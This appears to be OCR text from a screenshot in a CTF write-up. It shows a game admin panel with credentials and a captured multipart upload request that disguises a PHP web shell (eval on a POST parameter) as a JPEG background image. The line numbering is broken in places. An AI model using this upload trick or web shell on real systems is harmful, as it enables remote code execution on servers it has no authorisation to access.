 简体中文 > 快捷导航 > 基本设置
游戏名称： 羊了个羊
后台账号： admin
后台密码： unctf
背景图片： 浏览... shell.jpg
背景音乐： 浏览... 未选择文件。
虚拟游玩人数： 300
12 Cookie: PHPSESSID=dj5jrres8vblfgojdqcqdtdnb3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------66912223358247635727698380​96
16 Content-Disposition: form-data; name="webname"
17
18 □□□□
19 -----------------------------6691222335824763572769838096
20 Content-Disposition: form-data; name="username"
21
22 admin
23 -----------------------------6691222335824763572769838096
24 Content-Disposition: form-data; name="userpwd"
25
26 unctf
27 -----------------------------6691222335824763572769838096
28 Content-Disposition: form-data; name="bjt"; filename="shell.jpg"
29 Content-Type: image/jpeg
0
1 <?php
2 @eval($_POST['shell']);
3 phpinfo();
4 ?>
5 -----------------------------6691222335824763572769838096
36 Content-Disposition: form-data; name="bjyy"; filename=""
37 Content-Type: application/octet-stream
38
39
40 -----------------------------6691222335824763572769838096
41 Content-Disposition: form-data; name="cjrs"
42